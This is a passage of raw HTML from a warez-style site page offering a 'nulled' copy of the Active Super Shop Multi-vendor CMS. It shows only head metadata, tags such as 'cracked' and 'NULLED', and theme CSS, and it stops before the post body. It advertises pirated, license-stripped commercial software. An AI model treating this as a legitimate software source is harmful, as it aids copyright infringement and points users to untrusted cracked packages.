

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackitindonesia.com/active-super-shop-multi-vendor-cms-v1-4-6-nulled/
body_size: 29931
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/32.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/144_Crackit.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://crackitindonesia.com/wp-content/uploads/2025/06/152_crackit.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://crackitindonesia.com">
				<link rel="prerender" href="https://crackitindonesia.com">
					
		<meta itemprop="name" content="Crackit Indonesia" />

													<link rel="pingback" href="https://crackitindonesia.com/xmlrpc.php" />
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7d602312cf3facf12420f3f0/script.js"></script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Active Super Shop Multi-vendor CMS v1.4.6 Nulled - Crackit Indonesia</title>
<meta name="description" content="Active Super Shop Multi-vendor system is a complete B-2-B-2-C e-Commerce platform which is developed with powerful codeIgniter (php framework) and client site"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://crackitindonesia.com/active-super-shop-multi-vendor-cms-v1-4-6-nulled/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Active Super Shop Multi-vendor CMS v1.4.6 Nulled - Crackit Indonesia" />
<meta property="og:description" content="Active Super Shop Multi-vendor system is a complete B-2-B-2-C e-Commerce platform which is developed with powerful codeIgniter (php framework) and client site" />
<meta property="og:url" content="https://crackitindonesia.com/active-super-shop-multi-vendor-cms-v1-4-6-nulled/" />
<meta property="og:site_name" content="Crackit Indonesia" />
<meta property="article:tag" content="2016" />
<meta property="article:tag" content="2017" />
<meta property="article:tag" content="Active Super Shop Multi-vendor CMS v1.4.6 Nulled" />
<meta property="article:tag" content="backlink" />
<meta property="article:tag" content="Backlinks" />
<meta property="article:tag" content="Best Niches" />
<meta property="article:tag" content="BEST SEO SOFTWARE" />
<meta property="article:tag" content="cracked" />
<meta property="article:tag" content="Cracks" />
<meta property="article:tag" content="download" />
<meta property="article:tag" content="engine" />
<meta property="article:tag" content="Footprints" />
<meta property="article:tag" content="full version" />
<meta property="article:tag" content="GSA" />
<meta property="article:tag" content="Hacks" />
<meta property="article:tag" content="Hosting Accounts" />
<meta property="article:tag" content="internet marketing" />
<meta property="article:tag" content="Making Money Online" />
<meta property="article:tag" content="MyBB Templates" />
<meta property="article:tag" content="NULLED" />
<meta property="article:tag" content="PLUGIN PREMIUM" />
<meta property="article:tag" content="Plugins" />
<meta property="article:tag" content="Proxies" />
<meta property="article:tag" content="SEO" />
<meta property="article:tag" content="SEO tips" />
<meta property="article:tag" content="SEO Tools" />
<meta property="article:tag" content="SEO trick" />
<meta property="article:tag" content="SEO Tutorials" />
<meta property="article:tag" content="SEO update" />
<meta property="article:tag" content="Vbulletin Premium Plugin" />
<meta property="article:tag" content="WordPress Premium Theme" />
<meta property="article:tag" content="youtube" />
<meta property="article:tag" content="YouTube Video Ranking Strategies" />
<meta property="article:section" content="BY REQUEST" />
<meta property="og:image" content="https://crackitindonesia.com/wp-content/uploads/2019/12/ActiveSuperShop146.png" />
<meta property="og:image:secure_url" content="https://crackitindonesia.com/wp-content/uploads/2019/12/ActiveSuperShop146.png" />
<meta property="og:image:width" content="590" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Active Super Shop" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-04-11T12:35:13+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Active Super Shop Multi-vendor CMS v1.4.6 Nulled - Crackit Indonesia" />
<meta name="twitter:description" content="Active Super Shop Multi-vendor system is a complete B-2-B-2-C e-Commerce platform which is developed with powerful codeIgniter (php framework) and client site" />
<meta name="twitter:image" content="https://crackitindonesia.com/wp-content/uploads/2019/12/ActiveSuperShop146.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="CrackitIndonesia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://crackitindonesia.com/#person","name":"crackitindonesia.com","url":"https://crackitindonesia.com","logo":{"@type":"ImageObject","@id":"https://crackitindonesia.com/#logo","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","contentUrl":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","caption":"Crackit Indonesia","inLanguage":"en-US","width":"517","height":"476"},"image":{"@id":"https://crackitindonesia.com/#logo"}},{"@type":"WebSite","@id":"https://crackitindonesia.com/#website","url":"https://crackitindonesia.com","name":"Crackit Indonesia","alternateName":"crackit-id","publisher":{"@id":"https://crackitindonesia.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://crackitindonesia.com/wp-content/uploads/2019/12/ActiveSuperShop146.png","url":"https://crackitindonesia.com/wp-content/uploads/2019/12/ActiveSuperShop146.png","width":"590","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://crackitindonesia.com/active-super-shop-multi-vendor-cms-v1-4-6-nulled/#webpage","url":"https://crackitindonesia.com/active-super-shop-multi-vendor-cms-v1-4-6-nulled/","name":"Active Super Shop Multi-vendor CMS v1.4.6 Nulled - Crackit Indonesia","datePublished":"2017-04-11T12:35:13+07:00","dateModified":"2017-04-11T12:35:13+07:00","isPartOf":{"@id":"https://crackitindonesia.com/#website"},"primaryImageOfPage":{"@id":"https://crackitindonesia.com/wp-content/uploads/2019/12/ActiveSuperShop146.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackitindonesia.com/author/crackitindonesia/","name":"CrackitIndonesia","url":"https://crackitindonesia.com/author/crackitindonesia/","image":{"@type":"ImageObject","@id":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk-96x96.png","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk-96x96.png","caption":"CrackitIndonesia","inLanguage":"en-US"},"sameAs":["https://crackitindonesia.com"]},{"@type":"BlogPosting","headline":"Active Super Shop Multi-vendor CMS v1.4.6 Nulled","keywords":"Active Super Shop","datePublished":"2017-04-11T12:35:13+07:00","dateModified":"2017-04-11T12:35:13+07:00","articleSection":"BY REQUEST, Legit License, Premium Scripts, SEO Softwares, WP Plugin &amp; Theme Premium","author":{"@id":"https://crackitindonesia.com/author/crackitindonesia/","name":"CrackitIndonesia"},"publisher":{"@id":"https://crackitindonesia.com/#person"},"description":"Active Super Shop Multi-vendor system is a complete B-2-B-2-C e-Commerce platform which is developed with powerful codeIgniter (php framework) and client site has been develoved with Bootstrap for Responsive Design.","name":"Active Super Shop Multi-vendor CMS v1.4.6 Nulled","@id":"https://crackitindonesia.com/active-super-shop-multi-vendor-cms-v1-4-6-nulled/#richSnippet","isPartOf":{"@id":"https://crackitindonesia.com/active-super-shop-multi-vendor-cms-v1-4-6-nulled/#webpage"},"image":{"@id":"https://crackitindonesia.com/wp-content/uploads/2019/12/ActiveSuperShop146.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://crackitindonesia.com/active-super-shop-multi-vendor-cms-v1-4-6-nulled/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Feed" href="https://crackitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Comments Feed" href="https://crackitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Active Super Shop Multi-vendor CMS v1.4.6 Nulled Comments Feed" href="https://crackitindonesia.com/active-super-shop-multi-vendor-cms-v1-4-6-nulled/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackitindonesia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackitindonesia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crackitindonesia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crackitindonesia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/toolbar.css' type='text/css' media='' />
<link rel='stylesheet' id='theme-my-login-css' href='https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hurrytimer-css' href='https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crackitindonesia.com/wp-content/uploads/pum/pum-site-styles.css?generated=1762286466&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#222222;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#23282d;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#000000;background-image:url( https://crackitindonesia.com/wp-content/themes/mts_schema/images/hbg16.png );}
		body {background-color:#222222;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #fe0009; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#fe0009; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#fe0009; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #fe0009; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #fe0009!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #fe0009!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #23282d; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #fe0009;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fe0009!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:#000000; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		
		.article {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
.sidebar.c-4-12 {
max-width: 420px !Important;
}
#sidebar .widget.widget_search {
background: transparent;
}
#sidebar .widget {
background:transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
#sidebar .widget a:hover {
color: #0274be; !important;
}
.readMore, a.readMore {
float: right;
font-size: 15px;
line-height: 41px;
background-color: red;
border-color: #fe0009;
border-radius: 5px;
padding-left: 15px;
padding-right: 15px;
font-weight: bold;
}
.readMore:hover {
background-color: #000;
}
.readMore {
margin-top: 35px;
}
.front-view-content {
text-align: justify;
}
.related-posts {
background-color: transparent;
}
.related-posts .title a {
color: #fe0009 !important;
}
#commentsAdd {
background-color: transparent;
}
.grecaptcha-badge {
visibility: collapse !important;  
}
hr {
border-bottom: 1px solid rgba(239, 0, 0, 0.39);
width: 100%;
}
.pum-theme-4025, .pum-theme-default-theme-2 {
background-color:     transparent;
}
#comments {
background-color: transparent;
}
#commentform textarea {
border: 1px solid #dd3333;
background: transparent;
color: white !important;
}
select {
width: auto;
}
input[type=file],text[name=your-message],textarea[name=your-message],input[name=your-name], input[type=email]  {
width: 100%;
max-width: 355px;
}
.wpcf7-text, .wpcf7-textarea {
width: 100%;
max-width: 355px;
}
.switcher {
width: 100%;
}
.avatar { 
margin-top: 4%;
margin-left: 34%;
border-radius: 50%;
}
.tml-user-avatar {
background-image: url("https://crackitindonesia.com/wp-content/uploads/2025/02/vips-avatar-2025_2.png");
background-repeat: no-repeat;
padding-bottom: 50%;
background-size: 100%;
}
#sidebar .wp-post-image, footer .wp-post-image {
border-radius: 5px;
}
.featured-thumbnail img {
border-radius: 5px;
}
article ul {
padding: 0 1.571em 1.9em;
}
::selection {
